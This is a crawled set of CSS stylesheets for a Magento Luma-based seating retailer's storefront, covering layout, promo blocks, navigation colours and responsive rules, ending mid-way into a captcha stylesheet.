.footer .block.newsletter .form.subscribe {
    margin: 0;
}
.footer .block.newsletter .form.subscribe button {
    border: none;
}
.footer .block.newsletter .form.subscribe button,
.footer .block.newsletter .form.subscribe button span {
    color: #ffffff;
}


/*--===== End Footer =====--*/



/*--========================== End Hourly ==============================--*/

@media (max-width: 480px) {
    .navigation .submenu:not(:first-child) ul>li a {
        display: block;
        line-height: normal;
        color: #FFF !important;
        ;
    }
    .headercontactbox {
        float: right;
        vertical-align: middle;
        text-align: center;
        border-style: solid;
        border-width: 2px;
        border-color: #125257;
        border-radius: 8px;
        padding: 8px;
        margin-top: 5px;
        margin-bottom: 15px;
        display: block;
        margin-right: 15px;
    }
    .headercontactboxhusky {
        vertical-align: middle;
        text-align: center;
        border-style: solid;
        border-width: 2px;
        border-color: #000000;
        border-radius: 8px;
        padding: 8px;
    }
    .promovideo {
        text-align: center;
    }
    .promovideo iframe, 
    .promovideo object,
    .promovideo video,
    .promovideo embed {
        min-height: 260px !important;
    }
    .tqi-site-logo .logo {
        margin-left: 50px;
        transform: translateY(6px);
    }
    .tqi-site-logo .logo img {
        max-width: 140px;
    }
    .tqi-top-search .label {
        top: -35px !important;
    }
}

.contact-index-index .fieldset {
    margin-bottom: 20px
}

.contact-index-index .fieldset .legend {
    padding-bottom: 0
}

.contact-info-number {
    display: block;
    font-size: 36px;
    font-size: 3.6rem;
    line-height: 36px;
    font-weight: 300
}

@media only screen and (max-width:767px) {
    .contact-info-number {
        font-weight: 300;
        margin-bottom: 10px
    }
    /*--===== Hourly =====--*/
    .promovideo {
        max-width: 100%;
        text-align: center;
    } 
    .promovideo iframe,
    .promovideo object,
    .promovideo video,
    .promovideo embed {
        min-height: 300px;
        border: none;
        max-width: 100%;
    }

    .vcarrot::after,
    .hcarrot::before {
        display: none !important;
    }
    .tqi-top-content {
        width: 100%;
        text-align: center;
        margin: 15px 0 10px;
        padding: 0 15px;
    }
    .tqi-top-content .headercontactbox,
    .tqi-top-content .headercontactboxhusky {
        width: 100%;
        margin: 0 auto;
        float: left;
    }
    .tqi-site-logo {
        float: left;
        position: relative;
        padding-bottom: 5px;
    }
    .tqi-site-logo .logo {
        margin-left: 60px !important;
        display: inline-block;
    }
    .nav-toggle {
        top: 9px;
    }
    .tqi-top-search {
        float: left;
        width: 100%;
        position: relative;
    }
    .tqi-top-search .label {
        position: absolute;
        right: 50px;
        top: -45px;
    }
    .minicart-wrapper {
        position: absolute;
        right: 15px;
        top: 134px;
        z-index: 9;
    }
    .header.content {
        padding-top: 0;
    }
    .nav-sections-item-title {
        background-color: #000000;
    }
    .fieldset>.field, .fieldset>.fields>.field {
        width: 100%;
        max-width: 100%;
        display: block;
    }
    .fieldset > .field .label, 
    .fieldset > .fields > .field .label {
        display: block; 
    }
    .product-info-main .fieldset > .field, 
    .product-info-main .fieldset > .fields > .field {
      /**  width: 20% !important; */
        max-width: 60px !important;
        display: inline-block !important;
    }
    .product-info-main .fieldset > .field .label, 
    .product-info-main .fieldset > .fields > .field .label {
        display: none !important;
    }
    .product-info-main .fieldset > .field.required.ox-below, 
    .product-info-main .fieldset > .fields > .field.required.ox-below {
        width: 100% !important;
    }
    /*--===== End Hourly =====--*/
}

@media all and (min-width:768px),
print {
    ._rwd_width {
        min-width: 0 !important;
        max-width: auto !important
    }
    ._rwd_width_float {
        width: 100% !important;
        float: none !important
    }
    .contact-index-index .fieldset .legend {
        border: none
    }
    .contact-index-index .column.main .widget.static.block {
        float: left;
        width: 70%
    }
    .contact-info-number {
        margin-bottom: 15px
    }
    .column:not(.sidebar-main) .form.contact,
    .column:not(.sidebar-additional) .form.contact {
        width: 27%;
        float: right
    }
}

.cms-index-index .page-title {
    position: absolute;
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    border: 0
}

.widget .block-promo img {
    max-width: none
}

.block-promo {
    box-sizing: border-box;
    overflow: hidden;
    position: relative;
    display: block;
    width: 100%;
    color: #333 !important
}

.block-promo:hover {
    text-decoration: none
}

.block-promo .content {
    display: block;
    box-sizing: border-box;
    position: absolute;
    z-index: 1;
    overflow: hidden;
    padding: 25px 35px 35px
}

.block-promo .title {
    display: block;
    font-weight: 300;
    font-size: 3.2rem;
    line-height: 1.2;
    margin-bottom: 15px
}

.block-promo .info {
    display: block;
    font-weight: 300;
    font-size: 2.2rem;
    margin-bottom: 20px
}

.block-promo .more {
    font-size: 1.6rem
}

.block-promo .icon.more {
    display: inline-block;
    text-decoration: none
}

.block-promo .icon.more:after {
    font-family: 'luma-icons';
    content: '\e608';
    font-size: 12px;
    line-height: inherit;
    color: inherit;
    overflow: hidden;
    speak: none;
    font-weight: normal;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    margin: 0 0 0 5px
}

.block-promo .button.more {
    font-size: 1.8rem;
    background-image: none;
    background: #1979c3;
    padding: 7px 15px;
    color: #fff;
    border: 1px solid #1979c3;
    cursor: pointer;
    display: inline-block;
    font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-size: 1.4rem;
    font-weight: 700;
    box-sizing: border-box;
    vertical-align: middle;
    border-radius: 3px;
    text-decoration: none;
    padding: 10px 15px
}

.block-promo .button.more:focus,
.block-promo .button.more:active {
    background: #006bb4;
    border: 1px solid #006bb4;
    color: #fff
}

.block-promo .button.more:hover {
    background: #006bb4;
    border: 1px solid #006bb4;
    color: #fff
}

.block-promo .button.more.disabled,
.block-promo .button.more[disabled],
fieldset[disabled] .block-promo .button.more {
    cursor: default;
    pointer-events: none;
    opacity: .5
}

.block-promo .title+.button {
    margin-top: 10px
}

.block-promo sup {
    top: -0.2em
}

.block-promo-2columns .content {
    padding: 20px 25px
}

.womens-main .content,
.womens-pants .content,
.training-main .content,
.training-erin .content,
.sale-main .content,
.sale-women .content,
.mens-main .content,
.mens-pants .content,
.gear-main .content,
.gear-equipment .content,
.new-main .content,
.new-eco .content,
.home-main .content,
.home-performance .content,
.home-eco .content,
.collection-eco .content,
.collection-performance .content {
    background-color: rgba(255, 255, 255, 0.9)
}

.sale-main,
.mens-main,
.gear-main,
.womens-main {
    max-width: 1080px
}

.sale-women,
.sale-mens,
.mens-pants,
.womens-pants,
.gear-fitnes,
.gear-equipment,
.new-performance,
.new-eco {
    max-width: 580px
}

.training-main,
.training-erin,
.collection-eco,
.collection-performance,
.home-main {
    max-width: 1280px
}

.home-pants .content {
    top: 0;
    left: 0;
    width: 80%
}

.home-pants .title {
    display: block;
    font-weight: 600;
    font-family: Halvetica Neue, Helvetica, Arial, sans-serif;
    white-space: nowrap;
    margin-bottom: 0
}

.home-t-shirts {
    background: #ffdd16
}

.home-erin {
    height: 373px
}

.home-erin .content {
    top: 0;
    right: 0;
    width: 60%
}

.home-performance {
    height: 664px
}

.home-performance .content {
    top: 25px;
    right: 25px;
    left: 25px
}

.home-eco {
    height: 274px
}

.new-performance .icon.more {
    white-space: nowrap
}

.block-promo-hp .bg-white,
.block-promo-hp .home-erin .content {
    padding: 20px
}

.womens-erin {
    background: #f4f4f4
}

.womens-erin .content {
    padding: 20px 35px
}

.training-main {
    height: 372px
}

.training-main .title {
    margin-bottom: 0;
    line-height: 1.4
}

.training-main .title span {
    font-weight: 600
}

.training-erin {
    height: 214px
}

.training-erin .content {
    padding: 15px;
    text-align: center
}

.training-erin .info {
    margin-bottom: 0
}

.training-on-demand,
.training-videos {
    color: #fff !important
}

.training-on-demand .content,
.training-videos .content {
    position: static;
    text-align: center
}

.training-on-demand .icon.calendar,
.training-videos .icon.calendar,
.training-on-demand .icon.download,
.training-videos .icon.download {
    margin-top: -10px;
    display: block;
    text-decoration: none
}

.training-on-demand .icon.calendar>span,
.training-videos .icon.calendar>span,
.training-on-demand .icon.download>span,
.training-videos .icon.download>span {
    position: absolute;
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    border: 0
}

.training-on-demand .icon.calendar:before,
.training-videos .icon.calendar:before,
.training-on-demand .icon.download:before,
.training-videos .icon.download:before {
    font-family: 'luma-icons';
    font-size: 32px;
    line-height: inherit;
    color: inherit;
    overflow: hidden;
    speak: none;
    font-weight: normal;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    vertical-align: middle;
    text-align: center
}

.training-on-demand .icon.calendar:before,
.training-videos .icon.calendar:before {
    content: '\e612'
}

.training-on-demand .icon.download:before,
.training-videos .icon.download:before {
    content: '\e626'
}

.training-on-demand .icon.more,
.training-videos .icon.more {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 25px
}

.training-on-demand .info,
.training-videos .info {
    font-size: 16px
}

.training-on-demand {
    background: #00ade2
}

.training-videos {
    background: #5a5e62
}

.sale-women,
.sale-mens {
    height: 372px
}

.sale-mens .content {
    top: 0;
    right: 0;
    width: 60%
}

.sale-20-off .content,
.sale-free-shipping .content,
.sale-womens-t-shirts .content {
    padding: 15px 20px
}

.sale-20-off {
    background: #f4f4f4
}

.sale-20-off .title {
    font-size: 4rem;
    font-weight: 700;
    white-space: nowrap
}

.sale-20-off img {
    position: absolute;
    z-index: 0;
    bottom: 0;
    right: 0
}

.sale-20-off .content {
    width: 75%;
    position: relative
}

.sale-free-shipping {
    background: #71b54e;
    color: #fff !important
}

.sale-free-shipping .content {
    position: static
}

.sale-free-shipping img {
    display: block;
    margin: 0 auto 10px;
    max-width: 100% !important
}

.sale-womens-t-shirts {
    background: #fedd16
}

.sale-womens-t-shirts .content {
    position: static
}

.sale-womens-t-shirts img {
    max-width: 95% !important
}

.mens-main .content {
    width: 45%
}

.womens-main,
.home-main,
.mens-main,
.new-main,
.sale-main,
.gear-main {
    height: 450px
}

.womens-t-shirts,
.mens-t-shirts {
    background: #ffdd17
}

.womens-t-shirts img,
.mens-t-shirts img {
    max-width: 100% !important
}

.womens-t-shirts .content,
.mens-t-shirts .content {
    position: static
}

.womens-pants,
.mens-pants,
.gear-fitnes,
.gear-equipment,
.new-performance,
.new-eco {
    height: 372px
}

.womens-pants .info span,
.mens-pants .info span {
    display: block;
    font-size: 4.4rem;
    font-family: Halvetica Neue, Helvetica, Arial, sans-serif;
    line-height: 1.2;
    font-weight: 600;
    white-space: nowrap
}

.womens-category-pants,
.womens-category-tanks,
.womens-category-shorts,
.mens-category-tees,
.mens-category-hoodies,
.mens-category-shorts,
.gear-category-bags,
.gear-category-equipment,
.gear-category-watches {
    background: #f4f4f4;
    min-height: 170px
}

.womens-category-pants img,
.womens-category-tanks img,
.womens-category-shorts img,
.mens-category-tees img,
.mens-category-hoodies img,
.mens-category-shorts img,
.gear-category-bags img,
.gear-category-equipment img,
.gear-category-watches img {
    max-width: 100% !important;
    position: absolute;
    z-index: 0;
    top: 0;
    right: 0;
    left: 60%
}

.womens-category-pants .content,
.womens-category-tanks .content,
.womens-category-shorts .content,
.mens-category-tees .content,
.mens-category-hoodies .content,
.mens-category-shorts .content,
.gear-category-bags .content,
.gear-category-equipment .content,
.gear-category-watches .content {
    padding: 20px 0 50px 20px !important;
    position: static;
    width: 60%;
    z-index: 1
}

.womens-category-pants .title,
.womens-category-tanks .title,
.womens-category-shorts .title,
.mens-category-tees .title,
.mens-category-hoodies .title,
.mens-category-shorts .title,
.gear-category-bags .title,
.gear-category-equipment .title,
.gear-category-watches .title,
.womens-category-pants .info,
.womens-category-tanks .info,
.womens-category-shorts .info,
.mens-category-tees .info,
.mens-category-hoodies .info,
.mens-category-shorts .info,
.gear-category-bags .info,
.gear-category-equipment .info,
.gear-category-watches .info {
    font-size: 1.8rem
}

.womens-category-pants .title,
.womens-category-tanks .title,
.womens-category-shorts .title,
.mens-category-tees .title,
.mens-category-hoodies .title,
.mens-category-shorts .title,
.gear-category-bags .title,
.gear-category-equipment .title,
.gear-category-watches .title {
    font-weight: 400;
    margin-bottom: 5px
}

.womens-category-pants .more,
.womens-category-tanks .more,
.womens-category-shorts .more,
.mens-category-tees .more,
.mens-category-hoodies .more,
.mens-category-shorts .more,
.gear-category-bags .more,
.gear-category-equipment .more,
.gear-category-watches .more {
    position: absolute;
    z-index: 1;
    bottom: 20px
}

.gear-fitnes .content,
.new-performance .content {
    right: 0;
    top: 0;
    width: 65%
}

.collection-eco,
.collection-performance {
    height: 200px
}

.collection-eco .content,
.collection-performance .content {
    padding: 15px;
    text-align: center
}

.collection-eco .info,
.collection-performance .info {
    margin-bottom: 0
}

.collection-erin {
    background: #f4f4f4
}

.collection-erin .content {
    padding: 20px 35px
}

.content-heading {
    text-align: center;
    margin: 10px 0 25px
}

.content-heading .title {
    margin: 0 0 5px
}

.content-heading .info {
    margin-bottom: 0
}

.categories-menu .title {
    text-transform: uppercase;
    margin-bottom: 10px;
    display: block
}

.categories-menu a:link,
.categories-menu a:visited,
.categories-menu a:hover,
.categories-menu a:active {
    color: #333
}

.categories-menu .items {
    margin-bottom: 40px
}

.categories-menu .items:last-child {
    margin-bottom: 0
}

.cms-content-important {
    display: block;
    background: #f5f5f5
}

.cms-content-important h2 {
    margin-top: 0
}

.cms-content table {
    border: none
}

.cms-content table>thead>tr>th,
.cms-content table>tbody>tr>th,
.cms-content table>tfoot>tr>th,
.cms-content table>thead>tr>td,
.cms-content table>tbody>tr>td,
.cms-content table>tfoot>tr>td {
    border: none
}

.cms-content table>thead>tr>th,
.cms-content table>thead>tr>td {
    border-bottom: 1px solid #d1d1d1
}

.cms-content table>tbody>tr:nth-child(even)>td,
.cms-content table>tbody>tr:nth-child(even)>th {
    background: #f7f7f7
}

.cms-content table th {
    font-weight: 400
}

.cms-content table td {
    font-weight: 600
}

.cms-content .block .block-title {
    margin-bottom: 15px
}

.cms-content .block .block-title>strong {
    display: none
}

.cms-content .block .box-title {
    display: inline-block;
    margin: 0 0 15px
}

.cms-content .block .box-title>span {
    font-size: 1.8rem;
    line-height: 1.1;
    margin-top: 1.5rem;
    margin-bottom: 1rem;
    font-weight: 300
}

.cms-content .block .block-content p:last-child {
    margin-bottom: 0
}

@media only screen and (max-width:399px) {
    .womens-pants img {
        width: 250%;
        float: right;
        margin: -70px -140px 0 0
    }
    .mens-main img {
        margin-left: -180px
    }
    .training-main img,
    .gear-main img,
    .womens-main img {
        margin-left: -210px
    }
    .home-main img {
        margin-left: -310px
    }
    .sale-main img,
    .mens-pants img,
    .home-eco img {
        margin-left: -150px
    }
    .sale-mens img,
    .gear-fitnes img,
    .new-performance img {
        margin-left: -60px
    }
    .new-main img,
    .sale-women img,
    .training-erin img,
    .gear-equipment img {
        margin-left: -120px
    }
    .new-eco img {
        margin-left: -80px
    }
    .home-pants,
    .home-performance {
        height: 580px
    }
    .home-pants img,
    .home-performance img {
        margin-left: -50px
    }
}

@media only screen and (max-width:767px) {
    .blocks-promo {
        margin-left: -15px;
        margin-right: -15px
    }
    .block-promo {
        margin-bottom: 8px
    }
    .block-promo .title {
        font-size: 2.2rem
    }
    .block-promo .info {
        font-size: 1.6rem;
        margin-bottom: 10px
    }
    .block-promo .more {
        font-size: 1.4rem
    }
    .block-promo .icon.more:after {
        font-size: 1rem
    }
    .block-promo .button.more {
        font-size: 1.2rem
    }
    .block-promo .content {
        padding: 15px 20px 20px
    }
    .block-promo .button.more {
        padding: 8px 12px
    }
    .home-pants {
        max-width: 417px
    }
    .home-erin {
        max-width: 426px
    }
    .home-performance {
        max-width: 415px
    }
    .home-eco {
        max-width: 858px
    }
    .home-pants,
    .home-performance {
        height: 580px
    }
    .womens-main .content,
    .mens-main .content,
    .gear-main .content,
    .new-main .content,
    .home-main .content,
    .training-main .content,
    .sale-main .content {
        top: 20px;
        right: 0;
        width: 65%
    }
    .training-main .title {
        font-size: 2rem
    }
    .womens-erin .content,
    .collection-erin .content {
        position: static
    }
    .womens-erin img,
    .collection-erin img {
        display: block;
        margin: 0 auto;
        max-width: 75% !important
    }
    .sale-women .content {
        width: 60%;
        bottom: 20px;
        left: 0
    }
    .sale-main .content {
        top: auto;
        bottom: 20px
    }
    .sale-20-off {
        min-height: 185px
    }
    .sale-20-off .title {
        font-size: 4rem
    }
    .womens-category-pants .title,
    .womens-category-tanks .title,
    .womens-category-shorts .title,
    .mens-category-tees .title,
    .mens-category-hoodies .title,
    .mens-category-shorts .title,
    .gear-category-bags .title,
    .gear-category-equipment .title,
    .gear-category-watches .title {
        font-size: 1.6rem
    }
    .womens-category-pants .info,
    .womens-category-tanks .info,
    .womens-category-shorts .info,
    .mens-category-tees .info,
    .mens-category-hoodies .info,
    .mens-category-shorts .info,
    .gear-category-bags .info,
    .gear-category-equipment .info,
    .gear-category-watches .info {
        font-size: 1.4rem
    }
    .womens-pants .info span,
    .mens-pants .info span {
        font-size: 4rem
    }
    .womens-pants .content,
    .mens-pants .content {
        max-width: 220px;
        bottom: 20px
    }
    .home-eco .content {
        width: 65%;
        top: 20px;
        right: 0
    }
    .gear-fitnes .content,
    .new-performance .content,
    .home-erin .content {
        padding-top: 30px
    }
    .gear-equipment .content,
    .new-eco .content {
        left: 0;
        bottom: 20px;
        max-width: 220px
    }
    .training-erin .content {
        right: 10px;
        bottom: 10px;
        left: 10px
    }
    .training-erin .title {
        margin-bottom: 10px;
        font-size: 1.8rem
    }
    .training-erin .info {
        font-size: 1.2rem;
        margin-bottom: 0
    }
    .training-on-demand .content,
    .training-videos .content {
        padding-top: 25px;
        padding-bottom: 45px
    }
    .home-pants img {
        position: absolute;
        z-index: 0;
        bottom: -10px
    }
    .home-pants .title {
        font-size: 4rem
    }
    .home-performance img {
        position: absolute;
        z-index: 0;
        top: -20px
    }
    .womens-main .content,
    .training-main .content,
    .gear-main .content {
        top: auto;
        bottom: 20px
    }
    .home-t-shirts .image {
        display: block;
        padding: 20px 20px 0
    }
    .home-t-shirts img {
        max-width: 100% !important
    }
    .home-t-shirts .content {
        position: static
    }
    .collection-eco .content,
    .collection-performance .content {
        right: 10px;
        bottom: 10px;
        left: 10px
    }
    .collection-eco .title,
    .collection-performance .title {
        margin-bottom: 10px;
        font-size: 1.8rem
    }
    .collection-eco .info,
    .collection-performance .info {
        font-size: 1.2rem
    }
    .collection-erin .title {
        font-size: 1.8rem
    }
    .collection-erin .info {
        font-size: 1.2rem
    }
    .content-heading .title {
        font-size: 3rem
    }
    .content-heading .info {
        font-size: 1.4rem
    }
    .cms-content-important {
        padding: 15px;
        margin: 0 -15px 15px
    }
    .cms-content table {
        margin: 10px 0 0
    }
    .cms-content table thead th {
        font-size: 1.1rem
    }
    .cms-content ul li {
        margin-bottom: 5px
    }
    .cms-content .block .box {
        margin-bottom: 30px
    }
}

@media all and (min-width:640px),
print {
    .block-promo {
        margin-bottom: 16px
    }
    .block-promo-wrapper:before,
    .block-promo-wrapper:after {
        content: "";
        display: table
    }
    .block-promo-wrapper:after {
        clear: both
    }
    .block-promo-wrapper .block-promo {
        float: left;
        border-right: 16px solid #fff
    }
    .block-promo-2columns .block-promo {
        width: 50%
    }
    .block-promo-3columns .block-promo {
        width: 33.3%
    }
    .block-promo-2columns .block-promo:nth-child(2n),
    .block-promo-3columns .block-promo:nth-child(3n) {
        border-right: 0
    }
}

@media all and (min-width:768px),
print {
    .block-promo-hp {
        margin: 0 -8px
    }
    .block-promo-hp .block-promo {
        border-left: 8px solid #fff;
        border-right: 8px solid #fff
    }
    .block-promo-wrapper .home-performance {
        float: right
    }
    .home-pants,
    .home-erin,
    .home-performance {
        width: 33.3%
    }
    .home-t-shirts,
    .home-eco {
        width: 66.7%
    }
    .womens-main .content,
    .mens-main .content,
    .gear-main .content,
    .new-main .content,
    .home-main .content,
    .training-main .content,
    .sale-main .content {
        top: 40px;
        right: 40px;
        width: 40%
    }
    .womens-t-shirts,
    .mens-t-shirts {
        height: 372px
    }
    .womens-pants .content,
    .mens-pants .content {
        width: 47%;
        left: 20px;
        top: 20px
    }
    .womens-erin,
    .home-t-shirts,
    .collection-erin {
        display: table
    }
    .womens-erin .content,
    .home-t-shirts .content,
    .collection-erin .content,
    .womens-erin .image,
    .home-t-shirts .image,
    .collection-erin .image {
        display: table-cell
    }
    .womens-erin .content,
    .home-t-shirts .content,
    .collection-erin .content {
        position: static
    }
    .womens-erin .image,
    .home-t-shirts .image,
    .collection-erin .image {
        vertical-align: bottom
    }
    .womens-erin img,
    .home-t-shirts img,
    .collection-erin img {
        float: right
    }
    .home-t-shirts {
        height: 276px
    }
    .home-t-shirts .content {
        width: 40%
    }
    .home-t-shirts .image {
        width: 60%;
        vertical-align: middle;
        text-align: center;
        padding-left: 10px
    }
    .home-t-shirts img {
        max-width: 100% !important
    }
    .womens-category-pants,
    .womens-category-tanks,
    .womens-category-shorts,
    .mens-category-tees,
    .mens-category-hoodies,
    .mens-category-shorts,
    .gear-category-bags,
    .gear-category-equipment,
    .gear-category-watches {
        height: 210px
    }
    .sale-women .content {
        width: 50%;
        left: 20px;
        bottom: 20px
    }
    .sale-20-off .title {
        font-size: 4.4rem
    }
    .sale-20-off .info {
        font-size: 1.8rem
    }
    .sale-20-off,
    .sale-free-shipping,
    .sale-womens-t-shirts {
        height: 205px
    }
    .sale-free-shipping .title {
        font-size: 2.5rem
    }
    .sale-free-shipping .info {
        font-size: 1.6rem
    }
    .sale-womens-t-shirts .title {
        font-size: 2rem;
        margin-bottom: 5px
    }
    .sale-womens-t-shirts .info {
        font-size: 1.6rem;
        margin-bottom: 5px
    }
    .home-eco .content {
        width: 70%;
        top: 45px;
        right: 45px
    }
    .gear-equipment .content,
    .new-eco .content {
        left: 20px;
        bottom: 20px;
        width: 60%
    }
    .new-eco .content {
        width: 70%
    }
    .training-erin .content {
        width: 73%;
        top: 16px;
        bottom: 16px;
        right: 16px
    }
    .training-erin .info {
        font-size: 1.6rem;
        display: block;
        padding: 0 10%
    }
    .training-on-demand,
    .training-videos {
        height: 208px
    }
    .home-pants {
        height: 664px
    }
    .home-pants .title {
        font-size: 44px !important;
        font-size: 4.4rem !important;
        line-height: 1.2
    }
    .collection-eco .content,
    .collection-performance .content {
        width: 60%;
        top: 16px;
        bottom: 16px;
        left: 50%;
        margin-left: -30%
    }
    .collection-eco .title,
    .collection-performance .title {
        font-size: 4rem
    }
    .collection-eco .info,
    .collection-performance .info {
        font-size: 2.2rem;
        display: block;
        padding: 0 10%
    }
    .collection-erin {
        height: 164px
    }
    .collection-erin .content {
        width: 70%
    }
    .collection-erin .image {
        width: 30%
    }
    .collection-erin .title {
        font-size: 4rem
    }
    .collection-erin .info {
        font-size: 2.2rem
    }
    .content-heading {
        position: relative
    }
    .content-heading:before {
        content: '';
        display: block;
        height: 1px;
        width: 100%;
        background: -moz-radial-gradient(center, ellipse cover, #fff 25%, #cecece 100%);
        background: -webkit-gradient(radial, center center, 0, center center, 100%, color-stop(25%, #fff), color-stop(100%, #cecece));
        background: -webkit-radial-gradient(center, ellipse cover, #fff 25%, #cecece 100%);
        background: -ms-radial-gradient(center, ellipse cover, #fff 25%, #cecece 100%);
        background: radial-gradient(ellipse at center, #fff 25%, #cecece 100%);
        position: absolute;
        top: 50%;
        z-index: 0
    }
    .content-heading .title,
    .content-heading .info {
        position: relative;
        z-index: 1
    }
    .content-heading .title {
        font-size: 3.8rem
    }
    .content-heading .info {
        font-size: 1.8rem
    }
    .cms-content-important {
        font-size: 2.2rem;
        font-weight: 300;
        padding: 20px;
        margin: 0 0 35px -20px
    }
    .cms-content table {
        margin: 40px 0 0
    }
    .cms-content ul li {
        margin-bottom: 15px
    }
    .cms-content .block .block-content:before,
    .cms-content .block .block-content:after {
        content: "";
        display: table
    }
    .cms-content .block .block-content:after {
        clear: both
    }
    .cms-content .block .box {
        width: 48%;
        margin-bottom: 40px
    }
    .cms-content .block .box:nth-child(1) {
        float: left;
        clear: left
    }
    .cms-content .block .box:nth-child(2) {
        float: right
    }
    .cms-content .block .box:nth-child(2)+* {
        clear: both
    }
    .cms-content .block .box:nth-last-child(1),
    .cms-content .block .box:nth-last-child(2) {
        margin-bottom: 0
    }
    .privacy-policy-content {
        box-sizing: border-box;
        width: 77.7%;
        float: right;
        padding-left: 2%
    }
    .privacy-policy .block-collapsible-nav {
        box-sizing: border-box;
        width: 22.3%;
        float: left
    }
}

input[type="text"],
input[type="password"],
input[type="url"],
input[type="tel"],
input[type="search"],
input[type="number"],
input[type="datetime"],
input[type="email"] {
    background: #fff;
    background-clip: border-box;
    background-clip: padding-box;
    border: 1px solid #c2c2c2;
    border-radius: 1px;
    font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-size: 14px;
    height: 32px;
    line-height: 1.42857143;
    padding: 0 9px;
    padding-left: 9px;
    vertical-align: baseline;
    width: 100%;
    box-sizing: border-box;
    color: black;
}

.block.newsletter .action.subscribe {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    margin-left: -1px;
    height: 36px;
}

.column2 {
    float: left;
    width: 50%;
}

.page-header .panel.wrapper {
    background-color: #6e716e;
    color: #000 !important;
}

.minicart-wrapper {
    margin-left: 13px;
    margin-top: -8px;
}

.minicart-items .product-item {
    padding: 0;
    width: 100% !important; 
    text-align: left !important; 
}


.product-add-form .product-options-wrapper .fieldset .field {
    max-width: 100% !important;
}
.product-add-form .product-options-wrapper .fieldset .field .label {
    display: block !important;
}
.product-add-form .product-options-wrapper .options-list .field .label {
    margin-left: 20px;
}
.product-add-form .product-options-wrapper .options-list .field input[type="radio"] {
    float: left;
    margin-top: 0;
}
.product-image-wrapper {
    display: block;
    height: 0;
    overflow: hidden;
    position: relative;
    z-index: 1;
    min-height: 314px !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/css/store.css
body_size: 680
content:
/* put the css code that make the site looks different */

.livepromo {
    padding-bottom: 15px;
}

.headercontactboxhusky {
    display: block;
    float: right;
    margin-right: 15px;
    padding: 8px;
    border: 2px solid #000000;
    border-radius: 8px;
}
.headercontactboxhusky a {
    color: #00B3D9;
}

.product.actions.product-item-actions .actions-primary .tocart {
    background-color: #00B4DB;
    border: 1px solid;
}
.cat-shipinfo {
    color: #EE0000 !important;
}
.product-item-link:hover {
    color: #00B4DB !important;
}
.action.primary {
    background-color: #00B4DB;
    border: 1px solid;
}
.action.primary:hover {
    background-color: #00B4DB !important;
}
.field.qty input[type="number"] {
    color: #00B4DB;
}
.minicart-wrapper .action.showcart:before {
    color: #00B4DB !important;
}
.minicart-wrapper .action.showcart .counter.qty {
    background-color: #00B4DB;
}
.minicart-wrapper .action.showcart .counter-number {
    color: #ffffff;
}

.header.panel>.header.links>li>a {
    color: #00B3D9 !important;
}
.header.panel>.links.header-links>li A {
    color: #00B3D9 !important;
}

.promowarranty strong span {
    color: #00B3D9 !important;
}
.promowarranty span a {
    color: #00B3D9 !important;
}
.cart.table-wrapper .col .cart-price .price {
    color: #00B3D9 !important;
}


ul.features li:before {
    color: #00B4DB;
}
.footer .footer-links li i {
    color: #00B4DB;
}
.footer .block.newsletter .form.subscribe button {
    background-color: #00B4DB;
}





.nav-sections-item-content>.navigation {
	text-align:right !important;
	display:block;
	font-size:1.1em !important;
}

.navigation .level0 .submenu a {
	text-align:left !important;
}

.navigation .level0 .submenu li {

    margin: 0;
    text-align: left !important;

}


/*--===== Media Query =====--*/

@media only screen and (min-width:768px) {
    .nav-sections,
    nav.navigation {
        background-color: #00B4DB;
    }
    .navigation > ul > li:hover,
    .navigation > ul > li:hover>a {
        background-color: #000000;
    }
    .navigation > ul > li > a {
        color: #ffffff !important;
    }
    .navigation > ul > li.active,
    .navigation > ul > li.has-active {
        background-color: #000000;
    }
    .navigation > ul > li.active>a {
        color: #ffffff !important;
        background-color: #000000;
    }
    .navigation ul li.vcarrot>a:before {
        color: #ffffff;
    }
    .navigation ul li.vcarrot.active>a:before,
    .navigation ul li.vcarrot.has-active>a:before {
        color: #ffffff;
    }
    
}

@media only screen and (max-width:480px) {
    .minicart-wrapper {
        top: 117px;
    }
    .tqi-top-search .label {
        top: -32px !important;
    }
}

.swatch-attribute-options .swatch-option {
	width:45px !important;
	height:45px !important;
	background-size:50px !important;
}

/*--===== Media Query =====--*/

.page-wrapper {
	background-color: #f2f2f2;
}


/*product page */

.fotorama__stage__frame.fotorama__active {
	background-color: #ffffff;
	border: 1px solid #dbdbdb;
    border-radius: 4px;
}

.gallery-placeholder .loading-mask  {
	background-color: #ffffff;
	border: 1px solid #dbdbdb;
    border-radius: 4px;
}

.product-info-main {
	background-color: #FFFFFF;
	border: 1px solid #dbdbdb;
    border-radius: 4px;
    padding: 15px 10px;
		
}

.easycatalogimg-grid.easycatalogimg-cols-4 .item {
border: 1px solid #dbdbdb;
    background-color: #ffffff;
	border-radius: 4px;
}

.easycatalogimg-grid.easycatalogimg-cols-4 .item a {
	color: #555;
	font-size:1.7em;
}

#amasty-shopby-product-list {
	border: 1px solid #dbdbdb;
    background-color: #ffffff;
    border-radius: 4px;
	padding: 15px 10px;
}

 .filter.active .filter-options, .filter-options {
	border: 1px solid #dbdbdb;
    background-color: #ffffff !important;
    border-radius: 4px;
	padding:10px;
}

.filter .block-subtitle {
	border-bottoM: none !important;
}

.abs-shopping-cart-items-desktop, .block-cart-failed, .cart-container .form-cart, .cart-container .cart-gift-item {
    background-color: #ffffff;
	padding: 20px;
	border: 1px solid #dbdbdb;
    border-radius: 4px;
}

@media (min-width: 768px) {
.cart-summary {
	width:22% !important;
	background-color: #ffffff;
	border: 1px solid #dbdbdb;
    border-radius: 4px;
}
	
}

.cart-summary {
	background-color: #ffffff;
	border: 1px solid #dbdbdb;
    border-radius: 4px;
}

--- FILE ---
content_type: text/css
request_url: https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Aalogics_FormCaptcha/css/captcha-style.css
body_size: -324
content:
#form__recaptcha {
    position: relative;
